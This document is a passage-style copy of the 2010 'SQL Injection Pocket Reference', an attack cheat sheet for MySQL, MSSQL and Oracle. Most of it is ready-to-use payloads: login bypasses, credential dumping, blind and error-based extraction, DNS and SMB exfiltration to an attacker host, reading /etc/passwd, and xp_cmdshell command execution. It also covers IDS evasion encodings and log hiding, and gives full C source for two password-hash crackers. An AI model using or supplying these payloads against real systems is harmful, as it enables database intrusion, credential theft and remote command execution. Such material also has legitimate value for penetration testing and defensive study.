SQL Injection Pocket Reference 2010
Great paper made by
Reiners,
.mario and
lightos from
sla.ckers.org 1. MySQL
1. Default Databases
2. Comment Out Query
3. Testing Injection
1. Strings
2. Numeric
3. In a login
4. Testing Version
5. MySQL-specific code
6. Retrieving DB usernames/passwords
7. Tables & Columns
1. Finding out column #
2. Retrieving Tables
3. Retrieving Columns
4. PROCEDURE ANALYSE()
5. Find Tables from Column Name
6. Find Column From Table Name
8. Avoiding the use of single/double quotations
9. String concatenation
10. Privileges
11. FILE privilege
1. MySQL 4/5
2. MySQL 5
12. Out Of Band Channeling
1. Timing
2. DNS (requires FILE privilege)
3. SMB (requires FILE privilege)
13. Reading Files (requires FILE privilege)
14. Writing Files (requires FILE privilege)
15. Stacked Queries with PDO
16. User Defined Functions
17. Fuzzing and Obfuscation
1. Allowed Intermediary Characters:
2. Allowed Intermediary Characters after AND/OR
18. Operators
19. Constants
20. MySQL Functions()
21. MySQL Password Hashing (Taken from MySQL website)
22. MySQL Password() Cracker
23. MySQL < 4.1 Password Cracker
2. MSSQL
1. Default Databases
2. Comment Out Query
3. Testing Version
4. Retrieving user names/passwords
5. Database Server Hostname
6. Listing Databases
7. Tables & Columns
1. Retrieving Tables
2. Retrieving Columns
3. Retrieving Multiple Tables/Columns at once
8. OPENROWSET Attacks
9. System Command Execution
10. SP_PASSWORD (Hiding Query)
11. Fuzzing and Obfuscation
1. Encodings
12. MSSQL Password Hashing
13. MSSQL Password Cracker
3. ORACLE
1. Default Databases
2. Comment Out Query
3. Testing Version
4. Retrieving Users/Passwords
5. Retrieving Databases
1. Current Database
2. User Databases
6. Tables & Columns
1. Retrieving Tables
2. Retrieving Columns
3. Finding Tables from Column Name
4. Finding Column From Table Name
7. Fuzzing and Obfuscation
1. Avoiding the use of single/double quotations
2. Unlike other RDBMS, Oracle allows us to reference table/column names encoded.
8. Out Of Band Channeling
1. Time Delay
2. Heavy Query Time delays
Credits
I would like to thank .mario, Reiners and everyone else who help me put this together. You can reach me at twitter.com/LightOS for any suggestions you may have or if there's something you think should be on here. Remember this is still a work in progress.
MySQL
Default Databases
* mysql (Privileged)
* information_schema (Version >= 5)
Comment Out Query
* #
* /*
* -- -
* ;
Example: ' OR 1=1 -- -' ORDER BY id;
Testing Injection
* False
o The query is invalid (MySQL errors/missing content on website)
* True
o The query is valid (Content is displayed as usual)
Strings
* ' - False
* '' - True
* " - False
* "" - True
Numeric
* AND 0 - False
* AND 1 - True
* 2-1 - 1
* 3-2 - 1
In a login
* ' OR '1
* ' OR 1 -- -
* '='
* 'like'
* '=0-- -
Example:
* SELECT * FROM Users WHERE username = 'Mike' AND password = ''=''
* " OR "" = "
* " OR 1 = 1 -- -
Example: SELECT * FROM Users WHERE username = 'Mike' AND password = 'anypassword' OR '' = ''
Note:
* You can use as many apostrophes/quotations as you want as long as they pair up
* SELECT * FROM Articles WHERE id = '121'''''''''''''' - This is valid
* It's also possible to continue the statement after the chain of quotes: SELECT '1'''''''"" UNION SELECT 2 # 1 and 2
* Quotes escape quotes: SELECT '1''' # 1'
Testing Version
* VERSION();
* @@VERSION;
Example: ' AND MID(VERSION(),1,1) = '5 - True if MySQL version is 5
MySQL-specific code
MySQL allows you to specify the version number after the exclamation mark. The syntax within the comment is only executed if the version is greater or equal to the specified version number.
Example: UNION SELECT /*!50000 5,null;x%A0*//*!40000 4,null-- ,*//*!30000 3,null-- x*/,null-- - (UNION with 2 columns)
Note:
* You can use comments in between the name and the parenthesis
* Example: VERSION/**/()
* Output will contain -nt-log in case the DBMS runs on a Windows based machine
Retrieving DB usernames/passwords
* Database.Table: mysql.user (Privileged)
* Columns: user, password
* Current User: user(), system_user()
Example:
* UNION SELECT CONCAT(user, 0x3A, password) FROM mysql.user WHERE user = 'root'
Tables & Columns
Finding out column #
* Order By:
o ORDER BY 1
o ORDER BY 2
o ORDER BY ...
Note:
Keep incrementing the number until you get a False response.
Example:
* 1' ORDER BY 1-- - True
* 1' ORDER BY 2-- - True
* 1' ORDER BY 3-- - True
* 1' ORDER BY 4-- - False (Only 3 Columns)
* -1' UNION SELECT 1,2,3-- -
* Error Based:
o AND (SELECT * FROM SOME_TABLE) = 1
o Operand should contain 3 column(s)
Note:
This works if you know the table name you're after and error showing is enabled
Retrieving Tables
* Union:
o UNION SELECT GROUP_CONCAT(table_name) FROM information_schema.tables WHERE version=10;
* Blind:
o AND SELECT SUBSTR(table_name,1,1) FROM information_schema.tables > 'A'
* Error:
o
AND(SELECT COUNT(*) FROM (SELECT 1 UNION SELECT null UNION SELECT !1)x GROUP BY CONCAT((SELECT table_name FROM information_schema.tables LIMIT 1),FLOOR(RAND(0)*2)))
Note:
* version=9 for MySQL 4
* version=10 for MySQL 5
Retrieving Columns
* Union:
o UNION SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name = 'tablename'
* Blind:
o AND SELECT SUBSTR(column_name,1,1) FROM information_schema.columns > 'A'
*
Error:
o
AND(SELECT COUNT(*) FROM (SELECT 1 UNION SELECT null UNION SELECT !1)x GROUP BY CONCAT((SELECT column_name FROM information_schema.columns LIMIT 1),FLOOR(RAND(0)*2)))
o AND (1,2,3) = (SELECT * FROM SOME_TABLE UNION SELECT 1,2,3 LIMIT 1)-- Fixed in MySQL 5.1
* Procedure Analyse():
o Refer to PROCEDURE ANALYSE() below.
Note:
The GROUP_CONCAT() function allows grouping of the tables/columns, instead of viewing them one at a time.
Note:
* Output is limited to 1024 chars by default.
* All default database table names: ~900 chars
* All default database column names: ~6000 chars
PROCEDURE ANALYSE()
* 1 PROCEDURE ANALYSE() #get first column name
* 1 LIMIT 1,1 PROCEDURE ANALYSE() #get second column name
* 1 LIMIT 2,1 PROCEDURE ANALYSE() #get third column name
Note:
It is necessary that the webapp will display the first selected column of the SQL query you are injecting to.
Find Tables from Column Name
* SELECT table_name FROM information_schema.columns WHERE column_name = 'username'; - Finds the table names for any columns named username.
* SELECT table_name FROM information_schema.columns WHERE column_name LIKE '%user%'; - Finds the table names for any columns that contain the word user.
Find Column From Table Name
* SELECT column_name FROM information_schema.columns WHERE table_name = 'Users';
* SELECT column_name FROM information_schema.columns WHERE table_name LIKE '%user%';
Avoiding the use of single/double quotations
* UNION SELECT CONCAT(username,0x3a,password) FROM Users WHERE username = 0x61646D696E
* UNION SELECT CONCAT(username,0x3a,password) FROM Users WHERE username = CHAR(97, 100, 109, 105, 110)
String concatenation
* SELECT concat('a','a','a')
* SELECT'a' 'a' 'a'a
* SELECT/*/'a'/*/ 'd'/*/ 'mi'/*/ 'n'
Privileges
FILE privilege
MySQL 4/5
* ' UNION SELECT file_priv,null FROM mysql.user WHERE user = 'username
* ' AND MID((SELECT file_priv FROM mysql.user WHERE user = 'username'),1,1) = 'Y
MySQL 5
* ' UNION SELECT grantee,is_grantable FROM information_schema.user_privileges WHERE privilege_type = 'file' AND grantee like '%username%
* ' AND MID((SELECT is_grantable FROM information_schema.user_privileges WHERE privilege_type = 'file' AND grantee like '%username%'),1,1)='Y
Out Of Band Channeling
Timing
* BENCHMARK()
* SLEEP() (MySQL 5)
* IF(), (CASE()WHEN)
* ' - (IF(MID(version(),1,1) LIKE 5, BENCHMARK(100000,SHA1('test')), false)) - '
DNS (requires FILE privilege)
* SELECT LOAD_FILE(concat('\\\\foo.',(select MID(version(),1,1)),'.attacker.com\\'));
SMB (requires FILE privilege)
* ' OR 1=1 INTO OUTFILE '\\\\attacker\\SMBshare\\output.txt
Reading Files (requires FILE privilege)
* LOAD_FILE()
* UNION SELECT LOAD_FILE('/etc/passwd')-- -
Note:
* file must be located on the server host
* the basedirectory for load_file() is the @@datadir
* the file must be readable by the MySQL user
* the file size must be less than max_allowed_packet
* UNION SELECT @@max_allowed_packet (default value is 1047552 Byte)
Writing Files (requires FILE privilege)
* INTO OUTFILE/DUMPFILE
* AND 1=0 UNION SELECT 'code', null INTO OUTFILE '/tmp/file
Note:
* you can’t overwrite files with INTO OUTFILE
* INTO OUTFILE must be the last statement in the query
* there is no way to encode the pathname, so quotes are required
Stacked Queries with PDO
Stacked queries are possible when PHP uses the PDO_MYSQL driver to make a connection to the database.
Example:
* AND 1=0; INSERT INTO Users(username,password,priv) VALUES ('BobbyTables', 'kl20da$$','admin');
User Defined Functions
UDF -R S 10/6/10 10:56 AM
Fuzzing and Obfuscation
Allowed Intermediary Characters:
* 09
* 10
* 0A
* 0B
* 0C
* 0D
* A0
Example: '%0A%09UNION%0CSELECT%10NULL%23
* 28
* 29
Example: union(select(column)from(table))
Note:
URL Encoding your injection can sometimes be useful for IDS evasion.
%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31
Allowed Intermediary Characters after AND/OR
* 2B
* 2D
* 7E
Example: SELECT 1 FROM Test WHERE 1=1 AND-+-+-+-+~~((1))
$prefixes = array(" ", "+", "-", "~", "!", "@", " ");
* 09
* 0A
* 0B
* 0D
* 0C
* 20
Example: SELECT 1 FROM information_schema%20%0C%20.%20%09tables;
Operators
$operators = array("^", "=", "!=", "%", "/", "*", "&", "&&", "|", "||", "<", ">", ">>", "<<", ">=", "<=", "<>", "<=>", "AND", "OR", "XOR", "DIV", "LIKE", "RLIKE", "SOUNDS LIKE", "REGEXP", "IS", "NOT");
Constants
* current_user
* null, \N
* true, false
MySQL Functions()
MySQL Password Hashing (Taken from MySQL website)
Prior to MySQL 4.1, password hashes computed by the PASSWORD() function are 16 bytes long. Such hashes look like this:
+-----------------------------+
| PASSWORD('mypass') |
+-----------------------------+
| 6f8c114b58f2ce9e |
+-----------------------------+
As of MySQL 4.1, the PASSWORD() function has been modified to produce a longer 41-byte hash value:
+-----------------------------------------------------------------------+
| PASSWORD('mypass') |
+-----------------------------------------------------------------------+
| *6C8989366EAF75BB670AD8EA7A7FC1176A95CEF4 |
+-----------------------------------------------------------------------+
MySQL Password() Cracker
Cain & Abel, JTR are capable of cracking MySQL 3.x-6.x passwords.
MySQL < 4.1 Password Cracker
This tool is a high-speed brute-force password cracker for MySQL hashed passwords. It can break an 8-character password containing any printable ASCII characters in a matter of hours on an ordinary PC.
/* This program is public domain. Share and enjoy.
*
* Example:
* $ gcc -O2 -fomit-frame-pointer MySQLfast.c -o MySQLfast
* $ MySQLfast 6294b50f67eda209
* Hash: 6294b50f67eda209
* Trying length 3
* Trying length 4
* Found pass: barf
*
* The MySQL password hash function could be strengthened considerably
* by:
* - making two passes over the password
* - using a bitwise rotate instead of a left shift
* - causing more arithmetic overflows
*/
#include
typedef unsigned long u32;
/* Allowable characters in password; 33-126 is printable ascii */
#define MIN_CHAR 33
#define MAX_CHAR 126
/* Maximum length of password */
#define MAX_LEN 12
#define MASK 0x7fffffffL
int crack0(int stop, u32 targ1, u32 targ2, int *pass_ary)
{
int i, c;
u32 d, e, sum, step, diff, div, xor1, xor2, state1, state2;
u32 newstate1, newstate2, newstate3;
u32 state1_ary[MAX_LEN-2], state2_ary[MAX_LEN-2];
u32 xor_ary[MAX_LEN-3], step_ary[MAX_LEN-3];
i = -1;
sum = 7;
state1_ary[0] = 1345345333L;
state2_ary[0] = 0x12345671L;
while (1) {
while (i < stop) {
i++;
pass_ary[i] = MIN_CHAR;
step_ary[i] = (state1_ary[i] & 0x3f) + sum;
xor_ary[i] = step_ary[i]*MIN_CHAR + (state1_ary[i] << 8);
sum += MIN_CHAR;
state1_ary[i+1] = state1_ary[i] ^ xor_ary[i];
state2_ary[i+1] = state2_ary[i]
+ ((state2_ary[i] << 8) ^ state1_ary[i+1]);
}
state1 = state1_ary[i+1];
state2 = state2_ary[i+1];
step = (state1 & 0x3f) + sum;
xor1 = step*MIN_CHAR + (state1 << 8);
xor2 = (state2 << 8) ^ state1;
for (c = MIN_CHAR; c <= MAX_CHAR; c++, xor1 += step) {
newstate2 = state2 + (xor1 ^ xor2);
newstate1 = state1 ^ xor1;
newstate3 = (targ2 - newstate2) ^ (newstate2 << 8);
div = (newstate1 & 0x3f) + sum + c;
diff = ((newstate3 ^ newstate1) - (newstate1 << 8)) & MASK;
if (diff % div != 0) continue;
d = diff / div;
if (d < MIN_CHAR || d > MAX_CHAR) continue;
div = (newstate3 & 0x3f) + sum + c + d;
diff = ((targ1 ^ newstate3) - (newstate3 << 8)) & MASK;
if (diff % div != 0) continue;
e = diff / div;
if (e < MIN_CHAR || e > MAX_CHAR) continue;
pass_ary[i+1] = c;
pass_ary[i+2] = d;
pass_ary[i+3] = e;
return 1;
}
while (i >= 0 && pass_ary[i] >= MAX_CHAR) {
sum -= MAX_CHAR;
i--;
}
if (i < 0) break;
pass_ary[i]++;
xor_ary[i] += step_ary[i];
sum++;
state1_ary[i+1] = state1_ary[i] ^ xor_ary[i];
state2_ary[i+1] = state2_ary[i]
+ ((state2_ary[i] << 8) ^ state1_ary[i+1]);
}
return 0;
}
void crack(char *hash)
{
int i, len;
u32 targ1, targ2, targ3;
int pass[MAX_LEN];
if ( sscanf(hash, "%8lx%lx", &targ1, &targ2) != 2 ) {
printf("Invalid password hash: %s\n", hash);
return;
}
printf("Hash: %08lx%08lx\n", targ1, targ2);
targ3 = targ2 - targ1;
targ3 = targ2 - ((targ3 << 8) ^ targ1);
targ3 = targ2 - ((targ3 << 8) ^ targ1);
targ3 = targ2 - ((targ3 << 8) ^ targ1);
for (len = 3; len <= MAX_LEN; len++) {
printf("Trying length %d\n", len);
if ( crack0(len-4, targ1, targ3, pass) ) {
printf("Found pass: ");
for (i = 0; i < len; i++)
putchar(pass[i]);
putchar('\n');
break;
}
}
if (len > MAX_LEN)
printf("Pass not found\n");
}
int main(int argc, char *argv[])
{
int i;
if (argc <= 1)
printf("usage: %s hash\n", argv[0]);
for (i = 1; i < argc; i++)
crack(argv[i]);
return 0;
}
MSSQL
Default Databases
* pubs
* model
* msdb
* tempdb
* northwind
* information_schema (>= 2000)
Comment Out Query
* /*
* --
Testing Version
* @@VERSION
* VERSION()
Retrieving user names/passwords
* Database.Table:
o master..syslogins, master..sysprocesses
* Columns:
o name, loginameCurrent User: user, system_user, suser_sname(), is_srvrolemember('sysadmin')
* Database Credentials:
o SELECT user, password FROM master.dbo.sysxlogins
Example:
* SELECT loginame FROM master..sysprocesses WHERE spid=@@SPID; -- Returns current user
* SELECT (CASE WHEN (IS_SRVROLEMEMBER('sysadmin')=1) THEN '1' ELSE '0' END);-- Is Admin?
Database Server Hostname
* @@servername
* SERVERPROPERTY()
Example:
SELECT SERVERPROPERTY('productversion'), SERVERPROPERTY('productlevel'), SERVERPROPERTY('edition') --
Only available >= SQL Server 2005
Listing Databases
* Table: master..sysdatabases
* Column: name
* Function: DB_NAME(i)
Example:
* SELECT name FROM master..sysdatabases;
* SELECT DB_NAME(5);
We can retrieve the tables/columns from two different databases, information_schema.tables, information_schema.columns or from master..sysobjects, masters..syscolumns.
Tables & Columns
Retrieving Tables
* Union:
o UNION SELECT name FROM master..sysobjects WHERE xtype='U' --
* Blind:
o AND SELECT SUBSTR(table_name,1,1) FROM information_schema.tables > 'A'
* Error Based:
o AND 1 = (SELECT TOP 1 table_name FROM information_schema.tables)
o AND 1 = (SELECT TOP 1 table_name FROM information_schema.tables WHERE table_name NOT IN(SELECT TOP 1 table_name FROM information_schema.tables))
Note:
Xtype = 'U' is for User-defined tables. You can use 'V' for views.
Retrieving Columns
* Union:
o UNION SELECT name FROM master..syscolumns WHERE id = (SELECT id FROM master..syscolumns WHERE name = 'tablename')
* Blind:
o AND SELECT SUBSTR(column_name,1,1) FROM information_schema.columns > 'A'
* Error Based:
o AND 1 = (SELECT TOP 1 column_name FROM information_schema.columns)
o AND 1 = (SELECT TOP 1 column_name FROM information_schema.columns WHERE column_name NOT IN(SELECT TOP 1 column_name FROM information_schema.columns))
Retrieving Multiple Tables/Columns at once
The following 3 queries will create a temporary table/column and insert all the user-defined tables into it, it will then dump the table content and finish by deleting the table.
* Create Temp Table/Column and Insert Data:
o AND 1=0; BEGIN DECLARE @xy varchar(8000) SET @xy=':' SELECT @xy=@xy+' '+name FROM sysobjects WHERE xtype='U' AND name>@xy SELECT @xy AS xy INTO TMP_DB END;
* Dump Content:
o AND 1=(SELECT TOP 1 SUBSTRING(xy,1,353) FROM TMP_DB);
* Delete Table:
o AND 1=0; DROP TABLE TMP_DB;
Note:
You can encode your query in hex to "obfuscate" your attack.
' and 1=0; DECLARE @S VARCHAR(4000) SET @S=CAST(0x44524f50205441424c4520544d505f44423b AS VARCHAR(4000)); EXEC (@S);--sp_password
OPENROWSET Attacks
SELECT * FROM OPENROWSET('SQLOLEDB', '127.0.0.1';'sa';'p4ssw0rd', 'SET FMTONLY OFF execute master..xp_cmdshell "dir"')
System Command Execution
Include an extended stored procedure named xp_cmdshell that can be used to execute operating system commands.
EXEC master.dbo.xp_cmdshell 'cmd'
Prior to MSSQL 2005, xp_cmdshell is disabled by default, but can easily be activated with the following queries:
EXEC sp_configure 'show advanced options', 1
EXEC sp_configure reconfigure
EXEC sp_configure 'xp_cmdshell', 1
EXEC sp_configure reconfigure
Alternatively, you can create your own procedure to achieve the same results
DECLARE @execmd INT
EXEC SP_OACREATE 'wscript.shell', @execmd OUTPUT
EXECSP_OAMETHOD @execmd, 'run', null, '%systemroot%\system32\cmd.exe /c'
If the SQL version is higher than 2000, you will have to run additional queries in order the execute the previous command.
EXEC sp_configure 'show advanced options', 1
EXEC sp_configure reconfigure
EXEC sp_configure 'OLE Automation Procedures', 1
EXEC sp_configure reconfigure
SP_PASSWORD (Hiding Query)
Appending sp_password to the end of the query will hide it from T-SQL logs as a security measure.
Example: ' and 1=1--sp_password
-- 'sp_password' was found in the text of this event.
-- The text has been replaced with this comment for security reasons.
Fuzzing and Obfuscation
Encodings
*
Hex
o ' and 1=0; DECLARE @S VARCHAR(4000) SET @S=CAST(0x53454c4543542031 AS VARCHAR(4000)); EXEC (@S);--sp_password
*
Unicode
o %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0031%u0020%u0046%u0052%u004f%u004d%u0020%u0064%u0075%u0061%u006c
*
URL Encoded
o %53%45%4c%45%43%54%20%31%20%46%52%4f%4d%20%64%75%61%6c
*
HTML Entities
o AND SELECT 1 .ROM dual = 1 (&# has to be URL Encoded)
o %26%2365%3B%26%2378%3B%26%2368%3B%26%2332%3B%26%2383%3B%26%2369%3B%26%2376%3B%26%2369%3B%26%2367%3B%26%2384%3B%26%2332%3B%26%2349%3B%26%2332%3B%26%2346%3B%26%2382%3B%26%2379%3B%26%2377%3B%26%2332%3B%26%23100%3B%26%23117%3B%26%2397%3B%26%23108%3B%26%2332%3B%26%2361%3B%26%2332%3B%26%2349%3B
MSSQL Password Hashing
Passwords begin with 0x0100, the first for bytes following the 0x are a constant; the next eight bytes are the hash salt and the remaining 80 bytes are two hashes, the first 40 bytes are a case-sensitive hash of the password, while the second 40 bytes are the uppercased version.
Example:
0x0100236A261CE12AB57BA22A7F44CE3B780E52098378B65852892EEE9 ...
1C0784B911D76BF4EB124550ACABDFD1457
MSSQL Password Cracker
/////////////////////////////////////////////////////////////////////////////////
//
// SQLCrackCl
//
// This will perform a dictionary attack against the
// upper-cased hash for a password. Once this
// has been discovered try all case variant to work
// out the case sensitive password.
//
// This code was written by David Litchfield to
// demonstrate how Microsoft SQL Server 2000
// passwords can be attacked. This can be
// optimized considerably by not using the CryptoAPI.
//
// (Compile with VC++ and link with advapi32.lib
// Ensure the Platform SDK has been installed, too!)
//
//////////////////////////////////////////////////////////////////////////////////
#include
#include
#include
FILE *fd=NULL;
char *lerr = "\nLength Error!\n";
int wd=0;
int OpenPasswordFile(char *pwdfile);
int CrackPassword(char *hash);
int main(int argc, char *argv[])
{
int err = 0;
if(argc !=3)
{
printf("\n\n*** SQLCrack *** \n\n");
printf("C:\\>%s hash passwd-file\n\n",argv[0]);
printf("David Litchfield (david@ngssoftware.com)\n");
printf("24th June 2002\n");
return 0;
}
err = OpenPasswordFile(argv[2]);
if(err !=0)
{
return printf("\nThere was an error opening the password file %s\n",argv[2]);
}
err = CrackPassword(argv[1]);
fclose(fd);
printf("\n\n%d",wd);
return 0;
}
int OpenPasswordFile(char *pwdfile)
{
fd = fopen(pwdfile,"r");
if(fd)
return 0;
else
return 1;
}
int CrackPassword(char *hash)
{
char phash[100]="";
char pheader[8]="";
char pkey[12]="";
char pnorm[44]="";
char pucase[44]="";
char pucfirst[8]="";
char wttf[44]="";
char uwttf[100]="";
char *wp=NULL;
char *ptr=NULL;
int cnt = 0;
int count = 0;
unsigned int key=0;
unsigned int t=0;
unsigned int address = 0;
unsigned char cmp=0;
unsigned char x=0;
HCRYPTPROV hProv=0;
HCRYPTHASH hHash;
DWORD hl=100;
unsigned char szhash[100]="";
int len=0;
if(strlen(hash) !=94)
{
return printf("\nThe password hash is too short!\n");
}
if(hash[0]==0x30 && (hash[1]== 'x' || hash[1] == 'X'))
{
hash = hash + 2;
strncpy(pheader,hash,4);
printf("\nHeader\t\t: %s",pheader);
if(strlen(pheader)!=4)
return printf("%s",lerr);
hash = hash + 4;
strncpy(pkey,hash,8);
printf("\nRand key\t: %s",pkey);
if(strlen(pkey)!=8)
return printf("%s",lerr);
hash = hash + 8;
strncpy(pnorm,hash,40);
printf("\nNormal\t\t: %s",pnorm);
if(strlen(pnorm)!=40)
return printf("%s",lerr);
hash = hash + 40;
strncpy(pucase,hash,40);
printf("\nUpper Case\t: %s",pucase);
if(strlen(pucase)!=40)
return printf("%s",lerr);
strncpy(pucfirst,pucase,2);
sscanf(pucfirst,"%x",&cmp);
}
else
{
return printf("The password hash has an invalid format!\n");
}
printf("\n\n Trying...\n");
if(!CryptAcquireContextW(&hProv, NULL , NULL , PROV_RSA_FULL ,0))
{
if(GetLastError()==NTE_BAD_KEYSET)
{
// KeySet does not exist. So create a new keyset
if(!CryptAcquireContext(&hProv,
NULL,
NULL,
PROV_RSA_FULL,
CRYPT_NEWKEYSET ))
{
printf("FAILLLLLLL!!!");
return FALSE;
}
}
}
while(1)
{
// get a word to try from the file
ZeroMemory(wttf,44);
if(!fgets(wttf,40,fd))
return printf("\nEnd of password file. Didn't find the password.\n");
wd++;
len = strlen(wttf);
wttf[len-1]=0x00;
ZeroMemory(uwttf,84);
// Convert the word to UNICODE
while(count < len)
{
uwttf[cnt]=wttf[count];
cnt++;
uwttf[cnt]=0x00;
count++;
cnt++;
}
len --;
wp = &uwttf;
sscanf(pkey,"%x",&key);
cnt = cnt - 2;
// Append the random stuff to the end of
// the uppercase unicode password
t = key >> 24;
x = (unsigned char) t;
uwttf[cnt]=x;
cnt++;
t = key << 8;
t = t >> 24;
x = (unsigned char) t;
uwttf[cnt]=x;
cnt++;
t = key << 16;
t = t >> 24;
x = (unsigned char) t;
uwttf[cnt]=x;
cnt++;
t = key << 24;
t = t >> 24;
x = (unsigned char) t;
uwttf[cnt]=x;
cnt++;
// Create the hash
if(!CryptCreateHash(hProv, CALG_SHA, 0 , 0, &hHash))
{
printf("Error %x during CryptCreatHash!\n", GetLastError());
return 0;
}
if(!CryptHashData(hHash, (BYTE *)uwttf, len*2+4, 0))
{
printf("Error %x during CryptHashData!\n", GetLastError());
return FALSE;
}
CryptGetHashParam(hHash,HP_HASHVAL,(byte*)szhash,&hl,0);
// Test the first byte only. Much quicker.
if(szhash[0] == cmp)
{
// If first byte matches try the rest
ptr = pucase;
cnt = 1;
while(cnt < 20)
{
ptr = ptr + 2;
strncpy(pucfirst,ptr,2);
sscanf(pucfirst,"%x",&cmp);
if(szhash[cnt]==cmp)
cnt ++;
else
{
break;
}
}
if(cnt == 20)
{
// We've found the password
printf("\nA MATCH!!! Password is %s\n",wttf);
return 0;
}
}
count = 0;
cnt=0;
}
return 0;
}
ORACLE
Default Databases
* SYSTEM
* SYSAUX
Comment Out Query
* --
Testing Version
* SELECT banner FROM v$version WHERE banner LIKE 'Oracle%'
* SELECT banner FROM v$version WHERE banner LIKE 'TNS%'
* SELECT version FROM v$instance
Retrieving Users/Passwords
* SELECT username FROM all_users
* SELECT name, password from sys.user$ (Privileges required, <= 10g)
* SELECT name, spare4 from sys.user$ (Privileges required, 11g)
Retrieving Databases
Current Database
* SELECT name FROM v$database;
* SELECT instance_name FROM v$instance
* SELECT global_name FROM global_name
* SELECT SYS.DATABASE_NAME FROM DUAL
User Databases
Tables & Columns
Retrieving Tables
* SELECT table_name FROM all_tables
Retrieving Columns
* SELECT column_name FROM all_tab_columns
Finding Tables from Column Name
* SELECT column_name FROM all_tab_columns WHERE table_name = 'Users'
Finding Column From Table Name
* SELECT table_name FROM all_tab_tables WHERE column_name = 'password'
Fuzzing and Obfuscation
Avoiding the use of single/double quotations
Unlike other RDBMS, Oracle allows us to reference table/column names encoded.
* SELECT chr(32)||chr(92)||chr(93) FROM dual
* SELECT 0x09120911091
1.
Out Of Band Channeling
Time Delay
Heavy Query Time delays






